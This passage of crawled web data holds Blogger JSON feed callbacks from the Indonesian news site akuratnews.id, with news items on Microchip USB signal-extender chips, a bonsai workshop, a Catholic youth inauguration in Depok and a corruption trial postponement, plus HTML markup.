kehilangan yang bergantung pada frekuensi di kabel serta menyesuaikan kekuatan sinyal antara 0 dan 24 dB dengan langkah 1 dB.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003ESelain itu, kedua perangkat ini juga dilengkapi dengan pengujian integritas sinyal MarginLink™ yang memungkinkan evaluasi pengeksekusian integritas jalur sinyal secara menyeluruh.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EIC EQCO510 dan EQCO5X31 mendukung kabel pasangan berpilin berpelindung dan kabel coax. Kedua perangkat ini menyertakan CDR tanpa kristal yang terintegrasi, yang mengurangi kebutuhan akan komponen tambahan dan ruang papan secara keseluruhan.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EKedua perangkat USB ini tersedia dalam paket QFN 20-pin, 4 mm dengan wettable flanks. Perangkat otomotif EQCO510 sesuai dengan standar keandalan otomotif AEC-Q100 Grade 2 dan beroperasi pada suhu mulai dari -40°C hingga 105°C.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EPerangkat USB Microchip dapat digunakan di banyak aplikasi otomotif seperti sistem informasi hiburan, modul komunikasi data dan sistem video real-time. Contoh penggunaan lain dalam aplikasi industri dan produk konsumen termasuk visi mesin, aksesori permainan dan kabel pintar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EEQCO5X31 didukung oleh dua papan evaluasi yang mencakup EVB-EQCO5X31 USB Type-C® Cable Extender dan EVB-EQCO5X31 USB Type-C Cable Repeater. Kedua papan evaluasi ini memungkinkan penggunaan dengan kabel yang lebih panjang.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EUntuk produk EQCO510 otomotif masing-masing dijual dengan harga US$4.82 sebanyak 1.000 unit. EQCO5X31 industri masing-masing dijual dengan harga US$4.38 sebanyak 1.000 unit.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/6944481308707807939"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/6944481308707807939"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.akuratnews.id\/2023\/05\/perangkat-eqco510-dan-eqco5x31.html","title":"Perangkat EQCO510 dan EQCO5X31 Microchip Tawarkan Solusi Pengirim Sinyal 2 Arah"}],"author":[{"name":{"$t":"Akuratnews.id"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06758907588101157712"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi4P_jT70LCudvDOklzOglyWLY4JJKZBtFoeKmuvFR5uew4S46BsEsKrV5cOJ87ETqLlzLHmz8w1P0ywQqldzpPuYsEpwpJhei_Bc8ZLHVxIsvHAraZrQVE9qA2tWspgJk078c5xhSrXFtgn8Eksk08KFlBSYkSQqnWGUVsPHxF0n5\/s220\/Logo%20Pavicon%20A%20Bulat.%20Forquepsd.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge9UTjBI8yj4a0-xwagBJgnRh-e_1HRnUSpuD9p6GjkuYPUqOjmsga0V5Zv7tJ2X5wLMlKDN_3Y8_CERIozueNp4-gnZqyTeoorC8C8U5ceYnOp3jTUz773Qn1LuBJ3eRXotcmjLEg8TZ1BCb7APTUtEuHDjh05qknUqakoE20CUboUSDNg9f4fR2y\/s72-c\/Foto%20-%20Microchip%20Technology.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.akuratnews.id/feeds/posts/default/-/AkuratNews%20TV?orderby=published&alt=json-in-script&callback=labelthumbssidebar3
body_size: 7601
content:
// API callback
labelthumbssidebar3({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2441868608437152810"},"updated":{"$t":"2026-01-18T17:57:17.590+07:00"},"category":[{"term":"AkuratNews"},{"term":"Polhukam"},{"term":"Nasional"},{"term":"Dikbudristek"},{"term":"Ekbis Dan Infografis"},{"term":"Lifestyle Dan Kesehatan"},{"term":"Energi Dan Infrastruktur"},{"term":"Ekonomi"},{"term":"Internasional"},{"term":"Sport"},{"term":"Pariwisata Dan Perhotelan"},{"term":"Khazanah"},{"term":"Sains Dan Otomotif"},{"term":"Opini"},{"term":"Kesehatan"},{"term":"AkuratNews TV"},{"term":"LifeKesehatan"},{"term":"q"}],"title":{"type":"text","$t":"AKURATNEWS HARI INI"},"subtitle":{"type":"html","$t":"AKURATNEWS.ID Hari Ini, Portal Berita Nasional Terpercaya"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.akuratnews.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/-\/AkuratNews+TV?alt=json-in-script\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.akuratnews.id\/search\/label\/AkuratNews%20TV"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"AkuratNews.id"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02410038436558539741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5lvPmGLxnNIXprE1hODt_6QsSYcNvHP-TUbtNQja79mE3XtGC18B4f50vYFb31DsBSoafyXLY0x8GKuhd9Ia0huJ70M-itzq3urlcNME_D-cve8M7CEM-9d1smDdLaFRpzkupOO7i-PEeQB4CFPTN4ONwhE5TIKe5q0tt0CmM5SJ7\/s220\/Logo%20Pavicon%20A%20Bulat.%20Forquepsd%20(1).png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"8"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2441868608437152810.post-7759525957811116158"},"published":{"$t":"2024-12-25T21:46:00.003+07:00"},"updated":{"$t":"2024-12-25T21:48:24.757+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AkuratNews TV"}],"title":{"type":"text","$t":"Kolaborasi Say Bonsay dengan FLOW Coworking"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjznw2AMMjJqXGMTMECJuIfCsIS_cFBq94pNgCQeg2wgEpuW_Be0oi9DnrjUzY2SdwhLztDviynqIwS2xd8LTEblelD5_0g9or_PT56QA9wCaoWfK6HgGMvBgHLL1qnuLq0BLO_dcJVVSR27USAUlnSW0ggjkOWJV0rZsA-jj4qqnnhm1qtet2c8Db4y3M\/s1000\/Say%20Bonsai%20Thumbnail.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kolaborasi Say Bonsay dengan FLOW Coworking\" border=\"0\" data-original-height=\"560\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjznw2AMMjJqXGMTMECJuIfCsIS_cFBq94pNgCQeg2wgEpuW_Be0oi9DnrjUzY2SdwhLztDviynqIwS2xd8LTEblelD5_0g9or_PT56QA9wCaoWfK6HgGMvBgHLL1qnuLq0BLO_dcJVVSR27USAUlnSW0ggjkOWJV0rZsA-jj4qqnnhm1qtet2c8Db4y3M\/s16000\/Say%20Bonsai%20Thumbnail.png\" title=\"Kolaborasi Say Bonsay dengan FLOW Coworking\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/xM1IX8KUyJY\" width=\"320\" youtube-src-id=\"xM1IX8KUyJY\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAKURATNEWS.ID, \u003Cspan style=\"color: #990000;\"\u003EJAKARTA\u003C\/span\u003E\u003C\/b\u003E - Berbicara Bonsai, masyarakat pada umumnya akan menilai hobi ini merupakan hobi kalangan berduit. Bonsai merupakan seni tradisional Jepang yang melibatkan pemeliharaan pohon atau tanaman yang dikerdilkan di dalam pot dangkal, menjadi gaya hidup yang memiliki kalangan tersendiri. Kata \"bonsai\" berasal dari bahasa Jepang, yaitu penzai, yang secara harfiah berarti \"ditanam dalam wadah\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUntuk memperkenalkan bonsai kepada masyarakat luas, Say Bonsai merupakan salah satu galeri yang berada di Kota Depok Jawa Barat, menggelar Workshop Bonsai Planting for Beginner\u0026nbsp;di\u0026nbsp;Midplaza yang diperuntukan bagi masyarakat awam terkait bonsai, berkolaborasi dengan FLOW Coworking yang merupakan anak usaha Grup Ayana. \u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERedaksi akuratnews.id, berkesempatan mewawancarai Founder Say Bonsai Yusuf Helmi, Say Bonsai di sela-sela kegiatan workshop yang kali ini mayoritas dihadiri warga Jepang yang ada di tanah air. Berikut petikan wawancaranya.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/7759525957811116158"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/7759525957811116158"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.akuratnews.id\/2024\/12\/kolaborasi-say-bonsay-dengan-flow.html","title":"Kolaborasi Say Bonsay dengan FLOW Coworking"}],"author":[{"name":{"$t":"Akuratnews.id"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06758907588101157712"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi4P_jT70LCudvDOklzOglyWLY4JJKZBtFoeKmuvFR5uew4S46BsEsKrV5cOJ87ETqLlzLHmz8w1P0ywQqldzpPuYsEpwpJhei_Bc8ZLHVxIsvHAraZrQVE9qA2tWspgJk078c5xhSrXFtgn8Eksk08KFlBSYkSQqnWGUVsPHxF0n5\/s220\/Logo%20Pavicon%20A%20Bulat.%20Forquepsd.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjznw2AMMjJqXGMTMECJuIfCsIS_cFBq94pNgCQeg2wgEpuW_Be0oi9DnrjUzY2SdwhLztDviynqIwS2xd8LTEblelD5_0g9or_PT56QA9wCaoWfK6HgGMvBgHLL1qnuLq0BLO_dcJVVSR27USAUlnSW0ggjkOWJV0rZsA-jj4qqnnhm1qtet2c8Db4y3M\/s72-c\/Say%20Bonsai%20Thumbnail.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2441868608437152810.post-3841913303722407798"},"published":{"$t":"2024-10-02T09:04:00.001+07:00"},"updated":{"$t":"2024-10-02T09:04:09.808+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AkuratNews TV"}],"title":{"type":"text","$t":"Pengurus Pemuda Katolik Kota Depok Dilantik"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVVpfiSnN7BmOOuVQ9J9piYvzw9U40ZE1vny5gl11ErRYN0S4KS1vCqBXQbNGwurkzmcKJXi64kl3I6mWVmzH5Ni7jZXYXgyAf6i9Eli1A4of2D0Og2TqTrmuJRjEku9ZTBXrtHtnAe_UgBG8WUJ1BYDQ0J6_0TPGIX9Xm0g5CMBMbWbYN7h5Ei3YNWN4\/s2560\/IMG-20241002-WA0006.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Pengurus Pemuda Katolik Kota Depok Dilantik\" border=\"0\" data-original-height=\"1706\" data-original-width=\"2560\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVVpfiSnN7BmOOuVQ9J9piYvzw9U40ZE1vny5gl11ErRYN0S4KS1vCqBXQbNGwurkzmcKJXi64kl3I6mWVmzH5Ni7jZXYXgyAf6i9Eli1A4of2D0Og2TqTrmuJRjEku9ZTBXrtHtnAe_UgBG8WUJ1BYDQ0J6_0TPGIX9Xm0g5CMBMbWbYN7h5Ei3YNWN4\/s16000\/IMG-20241002-WA0006.jpg\" title=\"Pengurus Pemuda Katolik Kota Depok Dilantik\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EAKURATNEWS.ID, \u003Cspan style=\"color: #990000;\"\u003EDEPOK\u003C\/span\u003E\u003C\/b\u003E - Pemuda Katolik Komisariat Cabang (Komcab) Kota Depok periode 2024-2027 secara resmi dilantik oleh Ketua Pemuda Katolik Komisariat Daerah (Komda) Jawa Barat, Edi Silaban, di Ruang Calathea, Wisma Hijau, Kota Depok. Acara pelantikan ini diawali dengan Orientasi Kepengurusan dilanjutkan dengan prosesi Pelantikan dan diakhiri dengan Misa Syukur, (29\/09).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKetua Pemuda Katolik Komda Jawa Barat, Edi Murdani Sutrisno Silaban, dalam kesempatannya memaparkan bahwa tepat 79 tahun lalu Pemuda Katolik lahir pada 15 November 1945 dengan menampilkan semangat perjuangan untuk menjadi garda depan dalam memajukan kehidupan bangsa yang berakar pada nilai-nilai Kristiani dan kebudayaan Nusantara.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Nusantara, sebagai identitas bangsa kita, adalah harta yang harus kita jaga. Gerakan kita harus berlandaskan pada prinsip kebhinekaan dan kebudayaan yang kaya, sehingga Kota Depok dapat berkembang menjadi kota yang maju tanpa meninggalkan akar budayanya.\" ungkap Edi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBerdasarkan data, tambah Edi, Indeks Pembangunan Pemuda (IPP) Jawa Barat tahun 2023, provinsi kita berada di angka 51,79, sedikit di bawah ratarata nasional sebesar 52,61. Hal ini menunjukkan bahwa masih banyak aspek yang perlu kita tingkatkan, khususnya dalam hal pendidikan, partisipasi sosial dan politik, serta kesempatan kerja bagi pemuda. Di Kota Depok sendiri, IPP berada pada angka 52,34, lebih tinggi dari rata-rata provinsi,\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Kita masih menghadapi tantangan dalam hal ketimpangan akses terhadap pelatihan keterampilan dan termasuk rendahnya tingkat partisipasi politik pemuda ditengah momen Pilkada. Tantangan ini memerlukan perhatian khusus dan partisipasi aktif Pemuda Katolik agar pemuda di Depok dapat berkembang optimal dan berperan lebih dalam pembangunan kota\" katanya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPengurus Pemuda Katolik, lanjut Edi, harus siap menjadi jembatan antara gereja dan masyarakat, membawa pesan kedamaian, solidaritas, dan persatuan. Teruslah bergerak, beraksi, dan melayani dengan hati.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKetua Pemuda Katolik Komcab Kota Depok, Fidelis Laurdyan dalam sambutannya menyampaikan komitmennya untuk berkolaborasi dengan organisasi kepemudaan dan stakeholder di Kota Depok.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Kami sangat berharap bisa berkolaborasi bersama untuk melawan stigma intoleransi di Depok. Mari kita bersama-sama membangun Depok yang lebih maju,\" ujar Fidelis.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMengusung tema, lanjut Fidelis, Gerakan dan Aksi Membangun Kota Depok yang Berkebudayaan Nusantara menuju Indonesia Maju diharapkan Pemuda Katolik dapat membawa perubahan positif bagi organisasi dan masyarakat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Tema ini juga mendorong kader-kader muda Katolik untuk berperan aktif dalam membangun masa depan yang lebih baik. Ucapan terima kasih atas kepercayaan yang diberikan dan berjanji akan menjalankan organisasi dengan maksimal kedepan\" tutupnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKetua Dewan Pembina Pemuda Katolik Kota Depok, I Made Leo Wiratma juga menyatakan dukungannya terhadap Pemuda Katolik Komcab Depok.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Saya merasa bahagia melihat wajah-wajah orang muda yang dilantik hari ini. Kami akan selalu mengawal dinamika kegiatan Pemuda Katolik menuju Depok yang maju,\" ujar Peneliti Formappi tersebut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu, Penyelenggara Katolik Kemenag Kota Depok, Antonius E. Hasibuan menegaskan bahwa Pemuda Katolik Depok harus mampu melawan stigma intoleransi di Kota Depok dan menjadi garda terdepan dalam membela umat Katolik.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EOrientasi, Pelantikan Pengurus dan Misa Syukur\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERangkaian acara dimulai dengan Orientasi Kepengurusan yang bertujuan mempersiapkan dan mematangkan pengurus baru periode 2024-2027.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESesi orientasi turut mengundang narasumber yang kompeten dibidangnya yaitu Ketua Pemuda Katolik Komcab Kota Depok Fidelis Laurdyan Julianto (Sesi 1: Visi-Misi Komcab Kota Depok), Ketua Pemuda Katolik Komda Jawa Barat Edi Murdani Sutrisno Silaban (Sesi 2: Bedah AD\/ART Pemuda Katolik).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHadir juga memberikan penanaman nilai yaitu Fr. Mateus Elbert Bilyandi (Sesi 3: Ajaran Sosial Gereja - Militansi Pengikut Kristus), dan Fr. Vincentius Peter Ardi (Sesi 4: Sukacita Injil - Warta Injil berorganisasi).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAcara ditutup dengan Misa Syukur yang dipimpin oleh Pastor Paroki Matheus Depok, Romo Jimmy Rampengan. Ia berpesan agar Pemuda Katolik Depok semakin kuat dalam berproses bersama gereja demi membangun Kota Depok yang lebih baik.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPelantikan pengurus berlangsung dalam suasana khidmat, dipimpin oleh Ketua Pemuda Katolik Jawa Barat Edi Silaban serta ditutup dengan berkat perutusan oleh Romo Jimmy kepada para pengurus baru Pemuda Katolik Kota Depok.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETurut hadir Ketua Pemuda Katolik yaitu Boy Fernando (Komcab Kota Bogor) dan Bernardo Julianus (Komcab Kabupaten Bogor), Ketua ISKA Depok Darius Leka, WKRI Paroki se-Dekenat Utara Keuskupan Bogor, jajaran Dewan Pembina Pemuda Katolik Komcab Depok dan FMKI.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHadir pula OKP lintas iman di Kota Depok diantaranya PC Perisai Depok, PD GPII Kota Depok, dan Pemuda Muhammadiyah Kota Depok, serta dihadiri oleh berbagai tokoh agama, dan masyarakat dari berbagai elemen di Kota Depok.\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/3841913303722407798"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/3841913303722407798"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.akuratnews.id\/2024\/10\/pengurus-pemuda-katolik-kota-depok.html","title":"Pengurus Pemuda Katolik Kota Depok Dilantik"}],"author":[{"name":{"$t":"Akuratnews.id"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06758907588101157712"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi4P_jT70LCudvDOklzOglyWLY4JJKZBtFoeKmuvFR5uew4S46BsEsKrV5cOJ87ETqLlzLHmz8w1P0ywQqldzpPuYsEpwpJhei_Bc8ZLHVxIsvHAraZrQVE9qA2tWspgJk078c5xhSrXFtgn8Eksk08KFlBSYkSQqnWGUVsPHxF0n5\/s220\/Logo%20Pavicon%20A%20Bulat.%20Forquepsd.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVVpfiSnN7BmOOuVQ9J9piYvzw9U40ZE1vny5gl11ErRYN0S4KS1vCqBXQbNGwurkzmcKJXi64kl3I6mWVmzH5Ni7jZXYXgyAf6i9Eli1A4of2D0Og2TqTrmuJRjEku9ZTBXrtHtnAe_UgBG8WUJ1BYDQ0J6_0TPGIX9Xm0g5CMBMbWbYN7h5Ei3YNWN4\/s72-c\/IMG-20241002-WA0006.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2441868608437152810.post-4212926746142770777"},"published":{"$t":"2024-07-29T13:34:00.005+07:00"},"updated":{"$t":"2024-07-29T13:36:18.213+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AkuratNews TV"}],"title":{"type":"text","$t":"Penundaan Sidang Putusan Dugaan Korupsi Tol MBZ"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=YKAzl5g5NIs\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhO4IiuSfo_wOpImJDDaQwmTjfQmy2Ae6Xnqb7iF8Gf1tUa_xNoFk9QAt3dgDFlSAME3b7K34pJiQXiGsNI-0ohvbDiehGMm1xTFX9BjbRYlXizd5eDjrZiLHU4ZmULKBCCA3YuRd8mgADkhl-ySBRmCxYAW88ybqNIyWIwzkq6jBhBXWWOpGMCZ3jrrp8\/w640-h360\/Sidang%20Putusan%20Dugaan%20Korupsi%20Tol%20MBZ.jpg\" title=\"Penundaan Sidang Putusan Dugaan Korupsi Tol MBZ\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EAKURATNEWS.ID, JAKARTA -\u0026nbsp;\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=YKAzl5g5NIs\"\u003Ehttps:\/\/www.youtube.com\/watch?v=YKAzl5g5NIs\u003C\/a\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/4212926746142770777"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/4212926746142770777"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.akuratnews.id\/2024\/07\/penundaan-sidang-putusan-dugaan-korupsi.html","title":"Penundaan Sidang Putusan Dugaan Korupsi Tol MBZ"}],"author":[{"name":{"$t":"Akuratnews.id"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06758907588101157712"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi4P_jT70LCudvDOklzOglyWLY4JJKZBtFoeKmuvFR5uew4S46BsEsKrV5cOJ87ETqLlzLHmz8w1P0ywQqldzpPuYsEpwpJhei_Bc8ZLHVxIsvHAraZrQVE9qA2tWspgJk078c5xhSrXFtgn8Eksk08KFlBSYkSQqnWGUVsPHxF0n5\/s220\/Logo%20Pavicon%20A%20Bulat.%20Forquepsd.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhO4IiuSfo_wOpImJDDaQwmTjfQmy2Ae6Xnqb7iF8Gf1tUa_xNoFk9QAt3dgDFlSAME3b7K34pJiQXiGsNI-0ohvbDiehGMm1xTFX9BjbRYlXizd5eDjrZiLHU4ZmULKBCCA3YuRd8mgADkhl-ySBRmCxYAW88ybqNIyWIwzkq6jBhBXWWOpGMCZ3jrrp8\/s72-w640-h360-c\/Sidang%20Putusan%20Dugaan%20Korupsi%20Tol%20MBZ.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2441868608437152810.post-6978880474494323889"},"published":{"$t":"2024-02-14T06:10:00.003+07:00"},"updated":{"$t":"2024-02-14T06:13:05.733+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AkuratNews TV"}],"title":{"type":"text","$t":"Sosialisasi Program Haji Khusus Pengganti Furoda"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca 